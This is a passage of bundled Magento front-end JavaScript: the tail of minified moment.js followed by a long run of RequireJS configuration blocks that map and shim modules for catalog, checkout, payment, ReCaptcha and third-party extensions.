86400*t+s/1e3;case\"millisecond\":return Math.floor(864e5*t)+s;default:throw new Error(\"Unknown unit \"+e)}},U.asMilliseconds=pe,U.asSeconds=me,U.asMinutes=Ce,U.asHours=we,U.asDays=ge,U.asWeeks=Je,U.asMonths=k,U.asQuarters=_e,U.asYears=ve,U.valueOf=function(){return this.isValid()?this._milliseconds+864e5*this._days+this._months%12*2592e6+31536e6*g(this._months/12):NaN},U._bubble=function(){var e=this._milliseconds,t=this._days,n=this._months,s=this._data;return 0<=e&&0<=t&&0<=n||e<=0&&t<=0&&n<=0||(e+=864e5*gn(pn(n)+t),n=t=0),s.milliseconds=e%1e3,e=y(e/1e3),s.seconds=e%60,e=y(e/60),s.minutes=e%60,e=y(e/60),s.hours=e%24,t+=y(e/24),n+=e=y(wn(t)),t-=gn(pn(e)),e=y(n/12),n%=12,s.days=t,s.months=n,s.years=e,this},U.clone=function(){return C(this)},U.get=function(e){return e=_(e),this.isValid()?this[e+\"s\"]():NaN},U.milliseconds=ye,U.seconds=ke,U.minutes=Ie,U.hours=w,U.days=Mn,U.weeks=function(){return y(this.days()/7)},U.months=Dn,U.years=Sn,U.humanize=function(e,t){if(!this.isValid())return this.localeData().invalidDate();var n=!1,s=On;return\"object\"==typeof e&&(t=e,e=!1),\"boolean\"==typeof e&&(n=e),\"object\"==typeof t&&(s=Object.assign({},On,t),null!=t.s&&null==t.ss&&(s.ss=t.s-1)),e=this.localeData(),t=bn(this,!n,s,e),n&&(t=e.pastFuture(+this,t)),e.postformat(t)},U.toISOString=Nn,U.toString=Nn,U.toJSON=Nn,U.locale=Xt,U.localeData=Kt,U.toIsoString=e(\"toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)\",Nn),U.lang=Xe,s(\"X\",0,0,\"unix\"),s(\"x\",0,0,\"valueOf\"),v(\"x\",De),v(\"X\",/[+-]?\\d+(\\.\\d{1,3})?/),D(\"X\",function(e,t,n){n._d=new Date(1e3*parseFloat(e))}),D(\"x\",function(e,t,n){n._d=new Date(g(e))}),f.version=\"2.29.4\",H=W,f.fn=i,f.min=function(){return Rt(\"isBefore\",[].slice.call(arguments,0))},f.max=function(){return Rt(\"isAfter\",[].slice.call(arguments,0))},f.now=function(){return Date.now?Date.now():+new Date},f.utc=l,f.unix=function(e){return W(1e3*e)},f.months=function(e,t){return fn(e,t,\"months\")},f.isDate=V,f.locale=ct,f.invalid=I,f.duration=C,f.isMoment=h,f.weekdays=function(e,t,n){return mn(e,t,n,\"weekdays\")},f.parseZone=function(){return W.apply(null,arguments).parseZone()},f.localeData=mt,f.isDuration=Ut,f.monthsShort=function(e,t){return fn(e,t,\"monthsShort\")},f.weekdaysMin=function(e,t,n){return mn(e,t,n,\"weekdaysMin\")},f.defineLocale=ft,f.updateLocale=function(e,t){var n,s;return null!=t?(s=ot,null!=R[e]&&null!=R[e].parentLocale?R[e].set(X(R[e]._config,t)):(t=X(s=null!=(n=dt(e))?n._config:s,t),null==n&&(t.abbr=e),(s=new K(t)).parentLocale=R[e],R[e]=s),ct(e)):null!=R[e]&&(null!=R[e].parentLocale?(R[e]=R[e].parentLocale,e===ct()&&ct(e)):null!=R[e]&&delete R[e]),R[e]},f.locales=function(){return ee(R)},f.weekdaysShort=function(e,t,n){return mn(e,t,n,\"weekdaysShort\")},f.normalizeUnits=_,f.relativeTimeRounding=function(e){return void 0===e?Yn:\"function\"==typeof e&&(Yn=e,!0)},f.relativeTimeThreshold=function(e,t){return void 0!==On[e]&&(void 0===t?On[e]:(On[e]=t,\"s\"===e&&(On.ss=t-1),!0))},f.calendarFormat=function(e,t){return(e=e.diff(t,\"days\",!0))<-6?\"sameElse\":e<-1?\"lastWeek\":e<0?\"lastDay\":e<1?\"sameDay\":e<2?\"nextDay\":e<7?\"nextWeek\":\"sameElse\"},f.prototype=i,f.HTML5_FMT={DATETIME_LOCAL:\"YYYY-MM-DDTHH:mm\",DATETIME_LOCAL_SECONDS:\"YYYY-MM-DDTHH:mm:ss\",DATETIME_LOCAL_MS:\"YYYY-MM-DDTHH:mm:ss.SSS\",DATE:\"YYYY-MM-DD\",TIME:\"HH:mm\",TIME_SECONDS:\"HH:mm:ss\",TIME_MS:\"HH:mm:ss.SSS\",WEEK:\"GGGG-[W]WW\",MONTH:\"YYYY-MM\"},f});\n//# sourceMappingURL=moment.min.js.map\n","requirejs-config.js":"(function(require){\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    map: {\n        '*': {\n            directoryRegionUpdater: 'Magento_Directory/js/region-updater'\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    waitSeconds: 0,\n    map: {\n        '*': {\n            'ko': 'knockoutjs/knockout',\n            'knockout': 'knockoutjs/knockout',\n            'mageUtils': 'mage/utils/main',\n            'rjsResolver': 'mage/requirejs/resolver',\n            'jquery-ui-modules/core': 'jquery/ui-modules/core',\n            'jquery-ui-modules/accordion': 'jquery/ui-modules/widgets/accordion',\n            'jquery-ui-modules/autocomplete': 'jquery/ui-modules/widgets/autocomplete',\n            'jquery-ui-modules/button': 'jquery/ui-modules/widgets/button',\n            'jquery-ui-modules/datepicker': 'jquery/ui-modules/widgets/datepicker',\n            'jquery-ui-modules/dialog': 'jquery/ui-modules/widgets/dialog',\n            'jquery-ui-modules/draggable': 'jquery/ui-modules/widgets/draggable',\n            'jquery-ui-modules/droppable': 'jquery/ui-modules/widgets/droppable',\n            'jquery-ui-modules/effect-blind': 'jquery/ui-modules/effects/effect-blind',\n            'jquery-ui-modules/effect-bounce': 'jquery/ui-modules/effects/effect-bounce',\n            'jquery-ui-modules/effect-clip': 'jquery/ui-modules/effects/effect-clip',\n            'jquery-ui-modules/effect-drop': 'jquery/ui-modules/effects/effect-drop',\n            'jquery-ui-modules/effect-explode': 'jquery/ui-modules/effects/effect-explode',\n            'jquery-ui-modules/effect-fade': 'jquery/ui-modules/effects/effect-fade',\n            'jquery-ui-modules/effect-fold': 'jquery/ui-modules/effects/effect-fold',\n            'jquery-ui-modules/effect-highlight': 'jquery/ui-modules/effects/effect-highlight',\n            'jquery-ui-modules/effect-scale': 'jquery/ui-modules/effects/effect-scale',\n            'jquery-ui-modules/effect-pulsate': 'jquery/ui-modules/effects/effect-pulsate',\n            'jquery-ui-modules/effect-shake': 'jquery/ui-modules/effects/effect-shake',\n            'jquery-ui-modules/effect-slide': 'jquery/ui-modules/effects/effect-slide',\n            'jquery-ui-modules/effect-transfer': 'jquery/ui-modules/effects/effect-transfer',\n            'jquery-ui-modules/effect': 'jquery/ui-modules/effect',\n            'jquery-ui-modules/menu': 'jquery/ui-modules/widgets/menu',\n            'jquery-ui-modules/mouse': 'jquery/ui-modules/widgets/mouse',\n            'jquery-ui-modules/position': 'jquery/ui-modules/position',\n            'jquery-ui-modules/progressbar': 'jquery/ui-modules/widgets/progressbar',\n            'jquery-ui-modules/resizable': 'jquery/ui-modules/widgets/resizable',\n            'jquery-ui-modules/selectable': 'jquery/ui-modules/widgets/selectable',\n            'jquery-ui-modules/selectmenu': 'jquery/ui-modules/widgets/selectmenu',\n            'jquery-ui-modules/slider': 'jquery/ui-modules/widgets/slider',\n            'jquery-ui-modules/sortable': 'jquery/ui-modules/widgets/sortable',\n            'jquery-ui-modules/spinner': 'jquery/ui-modules/widgets/spinner',\n            'jquery-ui-modules/tabs': 'jquery/ui-modules/widgets/tabs',\n            'jquery-ui-modules/tooltip': 'jquery/ui-modules/widgets/tooltip',\n            'jquery-ui-modules/widget': 'jquery/ui-modules/widget',\n            'jquery-ui-modules/timepicker': 'jquery/timepicker',\n            'vimeo': 'vimeo/player',\n            'vimeoWrapper': 'vimeo/vimeo-wrapper'\n        }\n    },\n    shim: {\n        'mage/adminhtml/backup': ['prototype'],\n        'mage/captcha': ['prototype'],\n        'mage/new-gallery': ['jquery'],\n        'jquery/ui': ['jquery'],\n        'matchMedia': {\n            'exports': 'mediaCheck'\n        },\n        'magnifier/magnifier': ['jquery'],\n        'vimeo/player': {\n            'exports': 'Player'\n        }\n    },\n    paths: {\n        'jquery/validate': 'jquery/jquery.validate',\n        'jquery/file-uploader': 'jquery/fileUploader/jquery.fileuploader',\n        'prototype': 'legacy-build.min',\n        'jquery/jquery-storageapi': 'js-storage/storage-wrapper',\n        'text': 'mage/requirejs/text',\n        'domReady': 'requirejs/domReady',\n        'spectrum': 'jquery/spectrum/spectrum',\n        'tinycolor': 'jquery/spectrum/tinycolor',\n        'jquery-ui-modules': 'jquery/ui-modules'\n    },\n    config: {\n        text: {\n            'headers': {\n                'X-Requested-With': 'XMLHttpRequest'\n            }\n        }\n    }\n};\n\nrequire(['jquery'], function ($) {\n    'use strict';\n\n    $.noConflict();\n});\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    map: {\n        '*': {\n            'rowBuilder':             'Magento_Theme/js/row-builder',\n            'toggleAdvanced':         'mage/toggle',\n            'translateInline':        'mage/translate-inline',\n            'sticky':                 'mage/sticky',\n            'tabs':                   'mage/tabs',\n            'collapsible':            'mage/collapsible',\n            'dropdownDialog':         'mage/dropdown',\n            'dropdown':               'mage/dropdowns',\n            'accordion':              'mage/accordion',\n            'loader':                 'mage/loader',\n            'tooltip':                'mage/tooltip',\n            'deletableItem':          'mage/deletable-item',\n            'itemTable':              'mage/item-table',\n            'fieldsetControls':       'mage/fieldset-controls',\n            'fieldsetResetControl':   'mage/fieldset-controls',\n            'redirectUrl':            'mage/redirect-url',\n            'loaderAjax':             'mage/loader',\n            'menu':                   'mage/menu',\n            'popupWindow':            'mage/popup-window',\n            'validation':             'mage/validation/validation',\n            'breadcrumbs':            'Magento_Theme/js/view/breadcrumbs',\n            'jquery/ui':              'jquery/compat',\n            'cookieStatus':           'Magento_Theme/js/cookie-status'\n        }\n    },\n    deps: [\n        'mage/common',\n        'mage/dataPost',\n        'mage/bootstrap'\n    ],\n    config: {\n        mixins: {\n            'Magento_Theme/js/view/breadcrumbs': {\n                'Magento_Theme/js/view/add-home-breadcrumb': true\n            }\n        }\n    }\n};\n\n/* eslint-disable max-depth */\n/**\n * Adds polyfills only for browser contexts which prevents bundlers from including them.\n */\nif (typeof window !== 'undefined' && window.document) {\n    /**\n     * Polyfill localStorage and sessionStorage for browsers that do not support them.\n     */\n    try {\n        if (!window.localStorage || !window.sessionStorage) {\n            throw new Error();\n        }\n\n        localStorage.setItem('storage_test', 1);\n        localStorage.removeItem('storage_test');\n    } catch (e) {\n        config.deps.push('mage/polyfill');\n    }\n}\n/* eslint-enable max-depth */\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    map: {\n        '*': {\n            checkoutBalance:    'Magento_Customer/js/checkout-balance',\n            address:            'Magento_Customer/js/address',\n            changeEmailPassword: 'Magento_Customer/js/change-email-password',\n            passwordStrengthIndicator: 'Magento_Customer/js/password-strength-indicator',\n            zxcvbn: 'Magento_Customer/js/zxcvbn',\n            addressValidation: 'Magento_Customer/js/addressValidation',\n            showPassword: 'Magento_Customer/js/show-password',\n            'Magento_Customer/address': 'Magento_Customer/js/address',\n            'Magento_Customer/change-email-password': 'Magento_Customer/js/change-email-password',\n            globalSessionLoader:    'Magento_Customer/js/customer-global-session-loader.js'\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    map: {\n        '*': {\n            escaper: 'Magento_Security/js/escaper'\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    map: {\n        '*': {\n            quickSearch: 'Magento_Search/js/form-mini',\n            'Magento_Search/form-mini': 'Magento_Search/js/form-mini'\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    map: {\n        '*': {\n            priceBox:             'Magento_Catalog/js/price-box',\n            priceOptionDate:      'Magento_Catalog/js/price-option-date',\n            priceOptionFile:      'Magento_Catalog/js/price-option-file',\n            priceOptions:         'Magento_Catalog/js/price-options',\n            priceUtils:           'Magento_Catalog/js/price-utils'\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    map: {\n        '*': {\n            compareList:            'Magento_Catalog/js/list',\n            relatedProducts:        'Magento_Catalog/js/related-products',\n            upsellProducts:         'Magento_Catalog/js/upsell-products',\n            productListToolbarForm: 'Magento_Catalog/js/product/list/toolbar',\n            catalogGallery:         'Magento_Catalog/js/gallery',\n            catalogAddToCart:       'Magento_Catalog/js/catalog-add-to-cart'\n        }\n    },\n    config: {\n        mixins: {\n            'Magento_Theme/js/view/breadcrumbs': {\n                'Magento_Catalog/js/product/breadcrumbs': true\n            }\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    map: {\n        '*': {\n            addToCart: 'Magento_Msrp/js/msrp'\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    map: {\n        '*': {\n            catalogSearch: 'Magento_CatalogSearch/form-mini'\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    map: {\n        '*': {\n            creditCardType: 'Magento_Payment/js/cc-type',\n            'Magento_Payment/cc-type': 'Magento_Payment/js/cc-type'\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    map: {\n        '*': {\n            giftMessage:    'Magento_Sales/js/gift-message',\n            ordersReturns:  'Magento_Sales/js/orders-returns',\n            'Magento_Sales/gift-message':    'Magento_Sales/js/gift-message',\n            'Magento_Sales/orders-returns':  'Magento_Sales/js/orders-returns'\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    map: {\n        '*': {\n            discountCode:           'Magento_Checkout/js/discount-codes',\n            shoppingCart:           'Magento_Checkout/js/shopping-cart',\n            regionUpdater:          'Magento_Checkout/js/region-updater',\n            sidebar:                'Magento_Checkout/js/sidebar',\n            checkoutLoader:         'Magento_Checkout/js/checkout-loader',\n            checkoutData:           'Magento_Checkout/js/checkout-data',\n            proceedToCheckout:      'Magento_Checkout/js/proceed-to-checkout',\n            catalogAddToCart:       'Magento_Catalog/js/catalog-add-to-cart'\n        }\n    },\n    shim: {\n        'Magento_Checkout/js/model/totals' : {\n            deps: ['Magento_Customer/js/customer-data']\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    map: {\n        '*': {\n            requireCookie: 'Magento_Cookie/js/require-cookie',\n            cookieNotices: 'Magento_Cookie/js/notices'\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    map: {\n        '*': {\n            downloadable: 'Magento_Downloadable/js/downloadable',\n            'Magento_Downloadable/downloadable': 'Magento_Downloadable/js/downloadable'\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    map: {\n        '*': {\n            bundleOption:   'Magento_Bundle/bundle',\n            priceBundle:    'Magento_Bundle/js/price-bundle',\n            slide:          'Magento_Bundle/js/slide',\n            productSummary: 'Magento_Bundle/js/product-summary'\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    map: {\n        '*': {\n            giftOptions:    'Magento_GiftMessage/js/gift-options',\n            'Magento_GiftMessage/gift-options':    'Magento_GiftMessage/js/gift-options'\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    deps: [],\n    shim: {\n        'chartjs/chartjs-adapter-moment': ['moment'],\n        'chartjs/es6-shim.min': {},\n        'hugerte/hugerte.min': {\n            exports: 'hugerte',\n            init: function () {\n                'use strict';\n                window.tinymce = window.hugerte;\n                window.tinyMCE = window.hugerte;\n                return window.hugerte;\n            }\n        }\n    },\n    paths: {\n        'ui/template': 'Magento_Ui/templates'\n    },\n    map: {\n        '*': {\n            uiElement:      'Magento_Ui/js/lib/core/element/element',\n            uiCollection:   'Magento_Ui/js/lib/core/collection',\n            uiComponent:    'Magento_Ui/js/lib/core/collection',\n            uiClass:        'Magento_Ui/js/lib/core/class',\n            uiEvents:       'Magento_Ui/js/lib/core/events',\n            uiRegistry:     'Magento_Ui/js/lib/registry/registry',\n            consoleLogger:  'Magento_Ui/js/lib/logger/console-logger',\n            uiLayout:       'Magento_Ui/js/core/renderer/layout',\n            buttonAdapter:  'Magento_Ui/js/form/button-adapter',\n            chartJs:        'chartjs/Chart.min',\n            'chart.js':     'chartjs/Chart.min',\n            tinymce:        'hugerte/hugerte.min',\n            wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    deps: [\n        'Magento_Ui/js/core/app'\n    ]\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    map: {\n        '*': {\n            pageCache:  'Magento_PageCache/js/page-cache'\n        }\n    },\n    deps: ['Magento_PageCache/js/form-key-provider']\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    map: {\n        '*': {\n            captcha: 'Magento_Captcha/js/captcha',\n            'Magento_Captcha/captcha': 'Magento_Captcha/js/captcha'\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    map: {\n        '*': {\n            configurable: 'Magento_ConfigurableProduct/js/configurable'\n        }\n    },\n    config: {\n        mixins: {\n            'Magento_Catalog/js/catalog-add-to-cart': {\n                'Magento_ConfigurableProduct/js/catalog-add-to-cart-mixin': true\n            }\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    map: {\n        '*': {\n            multiShipping: 'Magento_Multishipping/js/multi-shipping',\n            orderOverview: 'Magento_Multishipping/js/overview',\n            payment: 'Magento_Multishipping/js/payment',\n            billingLoader: 'Magento_Checkout/js/checkout-loader',\n            cartUpdate: 'Magento_Checkout/js/action/update-shopping-cart',\n            multiShippingBalance: 'Magento_Multishipping/js/multi-shipping-balance'\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    map: {\n        '*': {\n            recentlyViewedProducts: 'Magento_Reports/js/recently-viewed'\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    map: {\n        '*': {\n            subscriptionStatusResolver: 'Magento_Newsletter/js/subscription-status-resolver',\n            newsletterSignUp:  'Magento_Newsletter/js/newsletter-sign-up'\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    config: {\n        mixins: {\n            'Magento_Checkout/js/action/select-payment-method': {\n                'Magento_SalesRule/js/action/select-payment-method-mixin': true\n            },\n            'Magento_Checkout/js/model/shipping-save-processor': {\n                'Magento_SalesRule/js/model/shipping-save-processor-mixin': true\n            },\n            'Magento_Checkout/js/action/place-order': {\n                'Magento_SalesRule/js/model/place-order-mixin': true\n            }\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    map: {\n        '*': {\n            'slick': 'Magento_PageBuilder/js/resource/slick/slick',\n            'jarallax': 'Magento_PageBuilder/js/resource/jarallax/jarallax',\n            'jarallaxVideo': 'Magento_PageBuilder/js/resource/jarallax/jarallax-video',\n            'Magento_PageBuilder/js/resource/vimeo/player': 'vimeo/player',\n            'Magento_PageBuilder/js/resource/vimeo/vimeo-wrapper': 'vimeo/vimeo-wrapper',\n            'jarallax-wrapper': 'Magento_PageBuilder/js/resource/jarallax/jarallax-wrapper'\n        }\n    },\n    shim: {\n        'Magento_PageBuilder/js/resource/slick/slick': {\n            deps: ['jquery']\n        },\n        'Magento_PageBuilder/js/resource/jarallax/jarallax-video': {\n            deps: ['jarallax-wrapper', 'vimeoWrapper']\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    shim: {\n        cardinaljs: {\n            exports: 'Cardinal'\n        },\n        cardinaljsSandbox: {\n            exports: 'Cardinal'\n        }\n    },\n    paths: {\n        cardinaljsSandbox: 'https://includestest.ccdc02.com/cardinalcruise/v1/songbird',\n        cardinaljs: 'https://songbird.cardinalcommerce.com/edge/v1/songbird'\n    }\n};\n\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    map: {\n        '*': {\n            transparent: 'Magento_Payment/js/transparent',\n            'Magento_Payment/transparent': 'Magento_Payment/js/transparent'\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    map: {\n        '*': {\n            orderReview: 'Magento_Paypal/js/order-review',\n            'Magento_Paypal/order-review': 'Magento_Paypal/js/order-review',\n            paypalCheckout: 'Magento_Paypal/js/paypal-checkout'\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    config: {\n        mixins: {\n            'Magento_Customer/js/customer-data': {\n                'Magento_Persistent/js/view/customer-data-mixin': true\n            }\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    map: {\n        '*': {\n            loadPlayer: 'Magento_ProductVideo/js/load-player',\n            fotoramaVideoEvents: 'Magento_ProductVideo/js/fotorama-add-video-events',\n            'vimeoWrapper': 'vimeo/vimeo-wrapper'\n        }\n    },\n    shim: {\n        vimeoAPI: {},\n        'Magento_ProductVideo/js/load-player': {\n            deps: ['vimeoWrapper']\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    config: {\n        mixins: {\n            'Magento_Checkout/js/action/place-order': {\n                'Magento_CheckoutAgreements/js/model/place-order-mixin': true\n            },\n            'Magento_Checkout/js/action/set-payment-information': {\n                'Magento_CheckoutAgreements/js/model/set-payment-information-mixin': true\n            }\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n// eslint-disable-next-line no-unused-vars\nvar config = {\n    config: {\n        mixins: {\n            'Magento_Checkout/js/model/place-order': {\n                'Magento_ReCaptchaCheckout/js/model/place-order-mixin': true\n            },\n            'Magento_ReCaptchaWebapiUi/js/webapiReCaptchaRegistry': {\n                'Magento_ReCaptchaCheckout/js/webapiReCaptchaRegistry-mixin': true\n            }\n        }\n    }\n};\n\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/*eslint strict: [\"error\", \"global\"]*/\n\n'use strict';\n\nvar config = {\n    config: {\n        mixins: {\n            'Magento_Ui/js/view/messages': {\n                'Magento_ReCaptchaFrontendUi/js/ui-messages-mixin': true\n            }\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n// eslint-disable-next-line no-unused-vars\nvar config = {\n    config: {\n        mixins: {\n            'Magento_Paypal/js/view/payment/method-renderer/payflowpro-method': {\n                'Magento_ReCaptchaPaypal/js/payflowpro-method-mixin': true\n            }\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n// eslint-disable-next-line no-unused-vars\nvar config = {\n    config: {\n        mixins: {\n            'jquery': {\n                'Magento_ReCaptchaWebapiUi/js/jquery-mixin': true\n            }\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    map: {\n        '*': {\n            mageTranslationDictionary: 'Magento_Translation/js/mage-translation-dictionary'\n        }\n    },\n    deps: [\n        'mageTranslationDictionary'\n    ]\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    map: {\n        '*': {\n            editTrigger: 'mage/edit-trigger',\n            addClass: 'Magento_Translation/js/add-class',\n            'Magento_Translation/add-class': 'Magento_Translation/js/add-class'\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    config: {\n        mixins: {\n            'Magento_Checkout/js/view/payment/list': {\n                'Magento_PaypalCaptcha/js/view/payment/list-mixin': true\n            },\n            'Magento_Paypal/js/view/payment/method-renderer/payflowpro-method': {\n                'Magento_PaypalCaptcha/js/view/payment/method-renderer/payflowpro-method-mixin': true\n            },\n            'Magento_Captcha/js/view/checkout/defaultCaptcha': {\n                'Magento_PaypalCaptcha/js/view/checkout/defaultCaptcha-mixin': true\n            }\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    map: {\n        '*': {\n            'taxToggle': 'Magento_Weee/js/tax-toggle',\n            'Magento_Weee/tax-toggle': 'Magento_Weee/js/tax-toggle'\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    map: {\n        '*': {\n            wishlist:       'Magento_Wishlist/js/wishlist',\n            addToWishlist:  'Magento_Wishlist/js/add-to-wishlist',\n            wishlistSearch: 'Magento_Wishlist/js/search'\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Ebizmarts_MailChimp Magento JS component\n *\n * @category    Ebizmarts\n * @package     Ebizmarts_MailChimp\n * @author      Ebizmarts Team <info@ebizmarts.com>\n * @copyright   Ebizmarts (http://ebizmarts.com)\n * @license     http://opensource.org/licenses/osl-3.0.php  Open Software License (OSL 3.0)\n */\n\nvar config = {\n    \"map\": {\n        \"*\": {\n            campaigncatcher: 'Ebizmarts_MailChimp/js/campaigncatcher'\n        }\n    }\n};\nrequire.config(config);\n})();\n(function() {\n/**\n * Magenable\n *\n * @category    Magenable\n * @package     Magenable_TopBarNotification\n * @copyright   Copyright (c) Magenable (https://magenable.com.au/)\n */\nvar config = {\n    \"map\": {\n        \"*\": {\n            \"notification\": \"Magenable_TopBarNotification/js/notification\"\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Mageplaza\n *\n * NOTICE OF LICENSE\n *\n * This source file is subject to the mageplaza.com license that is\n * available through the world-wide-web at this URL:\n * https://www.mageplaza.com/LICENSE.txt\n *\n * DISCLAIMER\n *\n * Do not edit or add to this file if you wish to upgrade this extension to newer\n * version in the future.\n *\n * @category    Mageplaza\n * @package     Mageplaza_Core\n * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)\n * @license     